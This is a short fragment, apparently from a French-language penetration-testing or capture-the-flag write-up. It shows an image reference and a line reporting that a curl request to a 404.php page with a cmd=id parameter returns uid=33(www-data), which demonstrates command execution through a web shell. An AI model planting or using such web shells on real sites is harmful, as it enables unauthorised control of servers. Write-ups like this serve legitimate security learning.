 curl sur 404.php?cmd=id renvoie uid=33(www-data)